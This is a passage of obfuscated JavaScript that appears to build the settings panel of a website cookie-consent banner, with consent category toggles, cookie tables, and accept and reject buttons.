1a7,0x15c)][_0x5df903(-0x211,-0x26e,-0x159,-0x48,-0x116)];var _0x35f35f=0x8+0x6;var _0x2f9ca2=_0x33d21d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x35f35f=0x0+0x0;_0x1c8c34['innerHTML']=_0x23c395['languages'][_0x2ecb71][_0x512842(-0x9d,-0x6f,-0x114,-0xe9,0xac)][_0x5ceadc(0x3e0,0x343,0x2cc,0x3ea,0x3f2)];for(var _0xfd046e=0x50a94^0x50a94;_0xfd046e<_0x2f9ca2;++_0xfd046e){var _0xb2ea73=_0x33d21d[_0xfd046e][_0x512842(-0x1b7,-0x14b,-0x137,-0x105,-0x197)],_0x284962=_0x33d21d[_0xfd046e][_0x4d04fd(0xf1,-0x9,0xd6,0x78,-0x5)],_0x17ead8=_0x33d21d[_0xfd046e][_0x5ceadc(0x4fc,0x565,0x5d2,0x502,0x4ac)],_0x47c887=_0x33d21d[_0xfd046e][_0x57740b(0x13a,0x18a,0x2a7,0xd1,0x253)],_0x19de97=_0x23c395[_0x5df903(-0xb9,-0x6d,-0x155,-0x22e,-0x1dc)]===!![],_0x462919=_0x284962&&_0x512842(0x39,-0x66,-0xb6,-0x11,-0x50)||!_0x19de97&&_0x47c887&&_0x5df903(-0x27c,-0x254,-0x1a1,-0x26c,-0x109);var _0x155fa1=_0x1f7247(_0x512842(-0x23,-0x128,-0x1da,-0x2f,-0x57));var _0x16495c;var _0x1e639b=_0x1f7247(_0x5ceadc(0x46d,0x3c7,0x4a5,0x40d,0x3f4));_0x16495c=_0x57740b(0xb6,0x18c,0x293,0xff,0x150);if(_0x284962){if(_0x4d04fd(0x55,-0x1e,0x26,0xc0,0xc)===_0x5ceadc(0x3bb,0x2e0,0x444,0x384,0x3de)){var _0x5e7845=_0x1f7247(_0x5df903(-0x337,-0x1ce,-0x263,-0x163,-0x392));_0x5e7845["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5e7845["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x5ceadc(0x270,0x3fb,0x2bd,0x330,0x25f),_0x284962);}else{_0x5b39ed=_0x1c6d4c(_0x5df903(-0x365,-0x2fb,-0x263,-0x295,-0x1ab));_0xa6633["\u0069\u0064"]=_0x57740b(0xca,-0x2e,0xa9,0xd9,-0xbf);if(_0x4eacff&&_0x56571d[_0x5df903(-0x14a,-0x76,-0x172,-0x1c0,-0xfe)]&&_0xcfd0be[_0x512842(-0x75,-0x37,0xe0,0x11,-0x156)][_0x4d04fd(-0x12f,0xc9,-0x2,-0x93,0xdc)]===!![]){_0x2c0d18&&_0x3333bb['appendChild'](_0x2baa8a);_0x3f55d1&&_0x20239c['appendChild'](_0x313166);_0x35a091&&_0x4637d1['appendChild'](_0xa4ccd3);_0x2ab42e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(0x42,-0x18,-0x24,-0xbb,0x6a);}else{_0x1b5fea&&_0x5acb6f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29a7a9);_0x503fb1&&_0xdaa3b2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xbe0c15);_0x2ca0ec&&_0x201da4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x237db2);}(_0x5a615c||_0x281e75||_0xca0255)&&_0x184b8d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53cc15);_0x375560["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x392f2c);}}var _0x1c2961=_0x1f7247(_0x5df903(-0x31f,-0x360,-0x263,-0x143,-0x31b));_0x1c2961["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5df903(-0x3b5,-0x224,-0x286,-0x200,-0x222);_0x155fa1['className']=_0x5ceadc(0x3d4,0x3e4,0x3dd,0x482,0x3ff);_0x1e639b["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x512842(-0x49,-0x15d,-0x1b6,-0x14b,-0x82);if(typeof _0x17ead8!==_0x57740b(0x151,0x1e5,0x145,0x2b1,0x2b0)){if(_0x57740b(-0x9d,0x53,-0x81,-0xba,0x54)===_0x512842(0xac,-0x18,0x92,-0x1c,0xc)){_0x1d06bb["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]["\u0061\u0064\u0064"](_0x360004);}else{var _0x3c0f54=0x5+0x1;var _0x4528b8=_0x4d04fd(0x77,-0x42,0x4a,-0xd5,0x152)+_0xfd046e;_0x3c0f54=0x3;var _0x3424c1=_0x462919?_0x1f7247(_0x5df903(-0x159,-0x36b,-0x26a,-0x19f,-0x1c6)):_0x1f7247(_0x512842(-0x1a2,-0x128,-0x207,-0x1bb,-0xb7));var _0xb3ef05=_0x1f7247(_0x57740b(0x11a,0x1a7,0x2d1,0x189,0x216));var _0x4045f6;var _0x580a41=_0x1f7247(_0x4d04fd(0x21e,0x1f2,0x12a,0x5e,0x139));_0x4045f6=_0x57740b(0x38,0xaf,-0x53,-0x5d,0x36);var _0x42038f=0x6+0x1;var _0x24c339=_0x1f7247(_0x4d04fd(0x202,0x71,0xe8,-0x7,0x1d3));_0x42038f=0x9+0x2;var _0x649d5c=0x8+0x3;var _0x5d7c16=_0x1f7247(_0x5df903(-0x20d,-0x1ae,-0x22a,-0x34c,-0x141));_0x649d5c=0x5+0x5;var _0x318d6f=_0x1f7247(_0x4d04fd(0x1ed,0xfe,0xe8,0x72,0x40));var _0x4410f1=_0x1f7247(_0x4d04fd(-0x9,0x1b5,0xe8,0x1f7,0x4));_0x3424c1['className']=_0x462919?_0x512842(-0xfe,-0x17c,-0x29c,-0x222,-0xe7):_0x5ceadc(0x2b9,0x355,0x383,0x34c,0x271);_0xb3ef05["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(0x202,0x161,0x1f3,0x116,0x5f);_0x580a41['className']=_0x5df903(-0x288,-0x243,-0x2f1,-0x420,-0x246);_0x318d6f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5df903(-0x17d,-0x1da,-0x2a2,-0x29c,-0x209);_0x4410f1['className']=_0x5df903(-0x347,-0x269,-0x25f,-0x29f,-0x2c6);_0x24c339['className']=_0x512842(-0x133,-0x1de,-0x213,-0x27f,-0xe5);_0x5d7c16["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5df903(-0x35a,-0x34c,-0x363,-0x25c,-0x25f);if(_0x462919){if(_0x5df903(-0x352,-0x2d2,-0x30a,-0x314,-0x39c)!==_0x5df903(-0x338,-0x2c0,-0x26b,-0x24b,-0x2f7)){_0x3424c1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(0xc5,0x11e,0x218,0xc4,0xcc),_0x57740b(-0x2b,-0x1d,-0x78,-0x125,-0x144));_0x3424c1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(-0x21,0x80,0xd1,0x108,-0xa3),_0x4528b8);}else{_0x11df49(_0x52d90c[_0x3514f1],_0x512842(-0x259,-0x1c1,-0x1f5,-0xdf,-0x1de),function(_0x5cbc06){function _0x58cfef(_0x3d2a42,_0x450d11,_0x17c1b2,_0x5da11f,_0xa16f90){return _0x3e90(_0x17c1b2-0x2e1,_0xa16f90);}_0x50cb26(_0x5cbc06,_0x58cfef(0x37e,0x5ac,0x486,0x36f,0x4d3));});}}_0x580a41["\u0074\u0079\u0070\u0065"]=_0x57740b(0x214,0x1ad,0x16b,0x1e2,0x2d9);_0x24c339['setAttribute'](_0x57740b(-0x4a,-0x49,0x98,0xc3,0x79),_0x5ceadc(0x2f3,0x442,0x3b9,0x391,0x464));var _0x217684=0x7+0x2;var _0xf1218f=_0x17ead8["\u0076\u0061\u006c\u0075\u0065"];_0x217684=_0x4d04fd(0x259,0x14a,0x17a,0x2a0,0x64);_0x580a41["\u0076\u0061\u006c\u0075\u0065"]=_0xf1218f;_0x5d7c16["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0xb2ea73;_0x3424c1['insertAdjacentHTML'](_0x512842(-0x2a7,-0x205,-0x1f5,-0x2c6,-0xe3),_0xb2ea73);_0x1c2961["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3424c1);_0x24c339["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x318d6f);_0x24c339['appendChild'](_0x4410f1);if(!_0x21d0aa){if(_0x3c823d(_0x174c85[_0x5ceadc(0x4be,0x2bb,0x45e,0x3bb,0x4d8)],_0xf1218f)>-(0x2e246^0x2e247)){if(_0x5df903(-0xea,-0x2c0,-0x1b7,-0x14d,-0x1a3)===_0x512842(0x20,-0x7c,0x96,-0xa4,0xaf)){_0x580a41['checked']=!![];!_0xb319e0&&_0x56806e["\u0070\u0075\u0073\u0068"](!![]);}else{if(_0x336824(_0x4a2f81[_0x5ceadc(0x3dc,0x4d1,0x363,0x3bb,0x2f3)],_0x3b38e5)>-(0x2e246^0x2e247)){_0x33d92f["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x1d05d1&&_0x26fcc3["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x4f53b2&&_0x5e4d71["\u0070\u0075\u0073\u0068"](![]);}}}else{!_0xb319e0&&_0x56806e["\u0070\u0075\u0073\u0068"](![]);}}else if(_0x17ead8[_0x5ceadc(0x4b2,0x493,0x496,0x4ca,0x588)]){if(_0x5ceadc(0x463,0x53b,0x53b,0x506,0x4c9)!==_0x5df903(-0x1c9,-0x229,-0x16a,-0x256,-0x26a)){return(_0x1a0276||_0x6deb0b)['querySelectorAll'](_0x512842(-0x1fc,-0x189,-0x20d,-0x291,-0x2b6)+_0x350e8c+_0x57740b(0x76,0x9,0x108,-0xd3,0x72)+_0x6518e1+'\x22]');}else{_0x580a41['checked']=!![];!_0xb319e0&&_0x56806e['push'](!![]);if(_0x17ead8[_0x5ceadc(0x4d2,0x57f,0x559,0x4ca,0x4e2)])!_0xb319e0&&_0x3f1388["\u0070\u0075\u0073\u0068"](_0xf1218f);}}else{!_0xb319e0&&_0x56806e['push'](![]);}!_0xb319e0&&_0x59b020['push'](_0xf1218f);if(_0x17ead8[_0x5ceadc(0x4a1,0x534,0x4b4,0x45d,0x56d)]){if(_0x5df903(-0x313,-0x320,-0x2b3,-0x23a,-0x2f6)!==_0x512842(-0x67,-0x178,-0x67,-0x1fd,-0x18f)){return([0x989680]+-(0x99156^0x992be)+-(0x1879d^0x1883d)+-(0x98bfc^0x994bc)+-0x174876e800)['replace'](new _0x128666(_0x57740b(-0xa,0x119,0x1aa,0x83,0x28),"\u0067"),function(_0x4b1d5b){return(_0x4b1d5b^(_0x4dabe4["\u0063\u0072\u0079\u0070\u0074\u006f"]||_0x31d371["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])['getRandomValues'](new _0x4ff4e6(0xd66c8^0xd66c9))[0xb1e79^0xb1e79]&(0x3db96^0x3db99)>>_0x4b1d5b/(0xd7933^0xd7937))["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"](0xd4c2c^0xd4c3c);});}else{_0x580a41["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x4bdb91(_0x24c339,_0x57740b(0x35,0x6b,0x160,0xd6,0xdc));!_0xb319e0&&_0x493aa9['push'](!![]);}}else{if(_0x5ceadc(0x505,0x531,0x4ae,0x42a,0x427)===_0x5ceadc(0x359,0x441,0x52b,0x42a,0x4e9)){!_0xb319e0&&_0x493aa9['push'](![]);}else{return _0xaa706b(_0x28b6b6,_0x2d1a0f)===-(0xcc3c0^0xcc3c1);}}_0x4bdb91(_0x1e639b,_0x57740b(0xb5,0x7,-0x8a,-0x37,-0xdf));_0x4bdb91(_0x1c2961,_0x5df903(-0x131,-0x2a9,-0x1e5,-0x1b8,-0x2e3));_0x4bdb91(_0x155fa1,_0x5ceadc(0x338,0x348,0x447,0x3d3,0x3b0));_0x1e639b["\u0069\u0064"]=_0x4528b8;_0x1e639b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x512842(-0x165,-0x266,-0x33c,-0x1e7,-0x2b9),_0x512842(-0x8f,-0x1a4,-0xb0,-0xd9,-0x295));_0xb3ef05["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x580a41);_0xb3ef05["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x24c339);_0xb3ef05["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7c16);_0x1c2961['appendChild'](_0xb3ef05);_0x462919&&function(_0x185b62,_0x31c8ca,_0x162584){function _0x22ec2b(_0x4622a1,_0x3a3507,_0x56097c,_0x22a239,_0x3f2ed3){return _0x3e90(_0x3a3507-0x3e,_0x3f2ed3);}function _0x32e745(_0x2de433,_0xe7e938,_0x4422ac,_0x5ab4fa,_0x5cea26){return _0x3e90(_0xe7e938-0x342,_0x5ab4fa);}function _0x432b26(_0x409f72,_0x2a2885,_0x12884d,_0x1147a2,_0x50a148){return _0x3e90(_0x50a148- -0x3bc,_0x12884d);}if(_0x432b26(-0xf0,-0x105,-0xa9,-0x1b6,-0x1ba)!==_0x432b26(-0x1f0,-0x26d,-0x9d,-0x25e,-0x1ba)){for(var _0xa5c6a2=0x26cea^0x26cea;_0xa5c6a2<_0x3e6b53["\u006c\u0065\u006e\u0067\u0074\u0068"];_0xa5c6a2++){_0x102d20(_0x31db8c,_0x517122[_0xa5c6a2]);}}else{_0x350f27(_0x3424c1,_0x22ec2b(0x196,0xf1,0x21b,0x191,0x49),function(){function _0x13fbec(_0x3a0a80,_0xb23337,_0x5d6e46,_0x434adf,_0x1a09c6){return _0x3e90(_0x434adf-0x286,_0x1a09c6);}function _0x4839d8(_0x572aab,_0x7df13,_0x1cde4d,_0x165211,_0xeea9f5){return _0x3e90(_0x572aab- -0x32e,_0x165211);}function _0x45f1b6(_0x11b737,_0x3c6611,_0x29e162,_0x476aef,_0x3e40f8){return _0x3e90(_0x3c6611-0x64,_0x11b737);}function _0x3834bf(_0x2407ae,_0x261147,_0x2a635e,_0x30353b,_0x558282){return _0x3e90(_0x30353b- -0x2,_0x2a635e);}function _0x1febf9(_0x261db4,_0x3c1b9e,_0x40c50,_0x3d91d1,_0x570cfd){return _0x3e90(_0x570cfd-0x397,_0x3c1b9e);}if(_0x1febf9(0x54a,0x350,0x3e8,0x512,0x479)===_0x1febf9(0x3fc,0x57f,0x453,0x423,0x479)){if(!_0x2439aa(_0x31c8ca,_0x1febf9(0x453,0x598,0x360,0x453,0x47c))){if(_0x45f1b6(0x117,0x85,0x17,0x19f,-0x66)===_0x4839d8(-0x2e8,-0x3cd,-0x1d7,-0x367,-0x2a1)){if(_0x3facce==!![]&&_0x1167b3!=_0x1febf9(0x4cc,0x41c,0x341,0x55f,0x450)){try{_0x4161dc++;}catch(_0x2e70c0){}}}else{_0x4bdb91(_0x31c8ca,_0x13fbec(0x42e,0x291,0x3c8,0x36b,0x34f));_0x162584["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x45f1b6(0x2f3,0x1d9,0x170,0xe2,0x130),_0x3834bf(0x2f,0x9e,0x1fa,0xce,0xa6));_0x185b62["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3834bf(0xdd,-0xcf,-0x3d,0xc,-0x10b),_0x13fbec(0x231,0x28c,0x31f,0x2c0,0x233));}}else{if(_0x3834bf(0x293,0x1bd,0x216,0x18f,0x234)===_0x1febf9(0x41d,0x55b,0x571,0x476,0x528)){_0x2e45e8(_0x31c8ca,_0x3834bf(0x8,0x16,0xdf,0xe3,0x1ac));_0x162584["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4839d8(-0x1b9,-0x24d,-0x29d,-0xfc,-0x2e7),_0x13fbec(0x2c1,0x331,0x1c6,0x2c0,0x3d4));_0x185b62['setAttribute'](_0x4839d8(-0x320,-0x427,-0x22b,-0x2a3,-0x331),_0x4839d8(-0x25e,-0x265,-0x24d,-0x380,-0x171));}else{_0x19ba34=_0x364d37["\u0070\u0061\u0072\u0073\u0065"](_0x3f14d0(_0x4a5edf));}}}else{_0x5c2c7e['classList']["\u0072\u0065\u006d\u006f\u0076\u0065"](_0x441606);}},![]);}}(_0x1e639b,_0x155fa1,_0x3424c1);}}else{if(_0xb2ea73){if(_0x5df903(-0x36a,-0x3eb,-0x307,-0x251,-0x2c2)===_0x4d04fd(-0x47,-0xfc,0xb,0x96,-0x5d)){var _0x303874=_0x1f7247(_0x5df903(-0x328,-0x32b,-0x263,-0x2e6,-0x1d2));_0x303874['className']=_0x5df903(-0x2eb,-0x386,-0x324,-0x23d,-0x37d);_0x303874['setAttribute'](_0x4d04fd(-0x40,0x19,0xe7,0x145,0x12d),_0x4d04fd(0x15f,0xc,0x39,-0x18,0xdd));_0x303874['setAttribute'](_0x57740b(0x203,0x1a8,0xce,0x1b8,0x210),"\u0033");_0x303874['insertAdjacentHTML'](_0x4d04fd(-0x117,-0xaf,-0x2e,0x4,-0x84),_0xb2ea73);_0x1c2961['appendChild'](_0x303874);}else{if(_0x11bb3b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x5753b1[0x6dc5c^0x6dc5c]){_0x16e6ac[0xbf29b^0xbf29a]['focus']();_0x465357["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}}_0xb2ea73&&_0x155fa1["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1c2961);_0x284962&&_0x1e639b['appendChild'](_0x5e7845);if(!_0x19de97&&typeof _0x47c887!==_0x512842(-0x8e,-0x38,-0x159,-0x11f,-0x40)){var _0x3a3f7d;var _0x25c25c=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x3a3f7d=_0x5df903(-0x21e,-0x154,-0x1ec,-0x14c,-0x199);for(var _0x2862d3=0x75443^0x75443;_0x2862d3<_0x24a604["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x2862d3){if(_0x4d04fd(0x161,0x148,0x51,-0x51,-0xa8)!==_0x57740b(0xa1,0x97,-0x5d,0x17d,0x170)){_0x149786["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x512de9);if(_0x130e1b)_0x40e41b["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4400b0);else _0x5d6dc0['appendChild'](_0x25c951);}else{var _0x330f7a=_0x1f7247("\u0074\u0068");var _0xb24c4c;var _0x157c66=_0x24a604[_0x2862d3];_0xb24c4c=0x0;_0x330f7a['setAttribute'](_0x4d04fd(0x280,0x28c,0x192,0xb3,0x210),_0x5df903(-0x2ad,-0xbe,-0x1c7,-0x113,-0x230));if(_0x157c66){if(_0x57740b(-0x22,0x61,0x132,0x2,0x91)===_0x57740b(0x129,0x54,0x71,0x122,0x1)){try{_0x2f4fb4['log'](_0x3948c0);}catch(_0x34f213){}}else{var _0x2a761f=_0x157c66&&_0x59f057(_0x157c66)[0x20057^0x20057];_0x330f7a['textContent']=_0x24a604[_0x2862d3][_0x2a761f];_0x25c25c['appendChild'](_0x330f7a);}}}}var _0x3bc512=_0x1f7247("\u0074\u0072");_0x3bc512['appendChild'](_0x25c25c);var _0x269469;var _0x33dd34=_0x1f7247(_0x57740b(0x1bf,0xf2,-0x34,0x151,0x1f5));_0x269469=0x9+0x8;_0x33dd34["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3bc512);var _0x380bb6=_0x1f7247(_0x5df903(-0x10b,-0x21a,-0x1f5,-0x28d,-0x1f5));_0x380bb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x33dd34);var _0x795534;var _0x45fad1=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x795534=0x9;for(var _0x494702=0xccd77^0xccd77;_0x494702<_0x47c887["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x494702++){var _0xf2137d;var _0xd6a2c9=_0x1f7247("\u0074\u0072");_0xf2137d=0x1+0x8;for(var _0x1fab16=0x88388^0x88388;_0x1fab16<_0x24a604["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x1fab16){if(_0x57740b(0x17b,0x1d0,0x273,0x16f,0x1d1)!==_0x4d04fd(0x32,0x146,0x111,0x1b8,0x20b)){_0x157c66=_0x24a604[_0x1fab16];if(_0x157c66){if(_0x5ceadc(0x349,0x243,0x2ab,0x2c5,0x2e0)===_0x512842(-0x317,-0x270,-0x366,-0x24c,-0x1e8)){_0x2a761f=_0x59f057(_0x157c66)[0xb1c4f^0xb1c4f];var _0x5c9505;var _0x26ccff=_0x1f7247("\u0074\u0064");_0x5c9505=0x3;_0x26ccff['insertAdjacentHTML'](_0x57740b(0x13b,0x18,-0x1f,0x6d,0x16),_0x47c887[_0x494702][_0x2a761f]);_0x26ccff["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(-0xdf,-0xc,0x42,-0x60,0x116),_0x157c66[_0x2a761f]);_0xd6a2c9["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x26ccff);}else{try{_0x9337e3=[];}catch(_0x58c0ec){}}}}else{_0x26ca55(_0x493490,_0x57740b(0x16a,0x5c,0x178,0xb3,0x134),function(){function _0x48041a(_0x2ab6ff,_0x43988e,_0x39981f,_0x1e69ad,_0x204c1c){return _0x3e90(_0x1e69ad-0x1ba,_0x2ab6ff);}function _0x5a4f18(_0x3f1e6e,_0x50231e,_0x20d774,_0x415ff1,_0x3f4d03){return _0x3e90(_0x3f1e6e-0x371,_0x415ff1);}function _0x4bb11b(_0x48127c,_0x4b3a92,_0x4f335e,_0x5f23c4,_0x9988d2){return _0x3e90(_0x48127c-0x7b,_0x9988d2);}function _0x5a37b7(_0x4a43fd,_0x542642,_0xd3d64d,_0x2f340e,_0x25caa9){return _0x3e90(_0x4a43fd-0x244,_0x25caa9);}function _0x428112(_0x3aad6e,_0x5e0a99,_0x8e8863,_0x8f1e6e,_0x10df4e){return _0x3e90(_0x8e8863-0x345,_0x5e0a99);}if(!_0x3ede26(_0x2da9c2,_0x5a4f18(0x456,0x4d4,0x4cc,0x4a8,0x384))){_0x42c2da(_0x50bce1,_0x5a4f18(0x456,0x3e6,0x4e1,0x3e5,0x506));_0x3fd4fe['setAttribute'](_0x48041a(0x393,0x394,0x288,0x32f,0x3ff),_0x5a4f18(0x441,0x3f1,0x459,0x542,0x40d));_0x41ee14['setAttribute'](_0x5a4f18(0x37f,0x282,0x328,0x43a,0x3b6),_0x48041a(0x162,0xe7,0x201,0x1f4,0x27b));}else{_0x4704c6(_0x298d89,_0x4bb11b(0x160,0x121,0x3e,0x1a8,0x1a9));_0x3b0ae6["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5a4f18(0x4e6,0x54e,0x57d,0x60e,0x45d),_0x4bb11b(0xb5,0x90,0x1e4,0x187,0x183));_0x1b51ae['setAttribute'](_0x48041a(0x2d6,0x297,0x10d,0x1c8,0x29e),_0x428112(0x369,0x4b0,0x415,0x342,0x3ce));}},![]);}}_0x45fad1['appendChild'](_0xd6a2c9);}var _0x3b5956=_0x1f7247(_0x4d04fd(0x102,0x8c,0xad,0xcd,-0x2f));_0x3b5956["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x45fad1);_0x380bb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3b5956);_0x1e639b["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x380bb6);}if(_0x17ead8&&_0xb2ea73||!_0x17ead8&&(_0xb2ea73||_0x284962)){_0x155fa1["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1e639b);if(_0xb319e0)_0xb319e0['appendChild'](_0x155fa1);else _0x5a23ff["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x155fa1);}}if(!_0x19f205){_0x19f205=_0x1f7247(_0x512842(-0xe3,-0x128,-0x1c5,-0xb7,0x3));_0x19f205['id']=_0x512842(-0x194,-0x227,-0x1cb,-0x1d7,-0x2ae);}if(!_0x394d20){if(_0x57740b(0x162,0x1c6,0x213,0x2df,0xb9)===_0x4d04fd(0x36,0x57,-0x41,0xa7,0xa2)){_0x4d5d0d['setAttribute'](_0x57740b(0x164,0xe8,0x132,0x1fc,0x199),_0x10be15);}else{_0x394d20=_0x1f7247(_0x57740b(0x1bb,0xee,0xe1,0x72,0x125));_0x394d20['id']=_0x5df903(-0x217,-0x28e,-0x29c,-0x281,-0x1ab);_0x394d20["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(-0xea,-0x13,-0xd5,0x39,-0x5d);_0x19f205["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x394d20);_0x350f27(_0x394d20,_0x57740b(0x46,0x5c,-0xbf,-0x13,-0x1f),function(){_0x40412a['hideSettings']();_0x40412a["\u0068\u0069\u0064\u0065"]();function _0x49026c(_0x4c4bd9,_0x1a9b2a,_0x32e85a,_0x4fa5a6,_0x52f1e3){return _0x3e90(_0x52f1e3- -0xa8,_0x4fa5a6);}_0x40412a["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x49026c(0x8f,0x80,0x7,0x1c2,0xfd));});}}_0x394d20['innerHTML']=_0x23c395['languages'][_0x2ecb71][_0x57740b(0x2b5,0x1ae,0xb7,0x29b,0x2b2)][_0x5df903(-0x20e,-0x1fb,-0x27f,-0x2b9,-0x1ce)];var _0x57250f=0x7+0x4;var _0x53e741=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x38,0x219,0x168,0x39,0xb9)][_0x4d04fd(0x2ac,0xbe,0x1bc,0x1c4,0x21b)];_0x57250f=0x9+0x8;if(_0x53e741){if(!_0x3c72fa){if(_0x57740b(-0x2c,0x2e,-0xb8,0x1,0x9d)!==_0x5ceadc(0x248,0x1db,0x25b,0x2dd,0x26a)){_0x3c72fa=_0x1f7247(_0x5df903(-0x149,-0x1e3,-0x26a,-0x373,-0x157));_0x3c72fa['id']=_0x4d04fd(0x62,0x94,-0x42,-0xe8,0x72);_0x3c72fa['className']=_0x512842(-0x23f,-0x230,-0x238,-0x1a3,-0x199);_0x350f27(_0x3c72fa,_0x5ceadc(0x3b5,0x3da,0x44f,0x374,0x2e9),function(){_0x40412a['hideSettings']();_0x40412a["\u0068\u0069\u0064\u0065"]();_0x40412a["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0xc07a02["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x57740b(0x31,0xe9,0x4,0x5b,0x114);_0x19f205["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3c72fa);}else{return _0x24af0b;}}_0x3c72fa['innerHTML']=_0x53e741;}if(!_0x2aad75){_0x2aad75=_0x1f7247(_0x57740b(0x10c,0xee,0x168,0x1b2,0x1d));_0x2aad75["\u0069\u0064"]=_0x512842(-0x128,-0x84,0x55,-0xa6,-0x51);_0x2aad75['className']=_0x57740b(0xbb,-0x13,-0x30,0x102,0x59);_0x19f205["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2aad75);_0x350f27(_0x2aad75,_0x512842(-0x13e,-0x1c1,-0x177,-0x156,-0xf5),function(){_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x40412a["\u0068\u0069\u0064\u0065"]();_0x40412a['accept']();});}_0x2aad75["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2ecb71][_0x4d04fd(0x292,0x187,0x168,0x24a,0x24b)][_0x57740b(0x21,-0x45,-0x12,0x69,-0x87)];if(_0xb319e0){_0xc07a02['replaceChild'](_0xb319e0,_0x5a23ff);_0x5a23ff=_0xb319e0;return;};if(!_0x5f4fc4){_0x5f4fc4=_0x1f7247(_0x57740b(0x199,0xf5,0xd0,0x82,0xb9));_0x5f4fc4['id']=_0x4d04fd(-0x43,0x54,-0x5f,0xad,0x37);}_0x5f4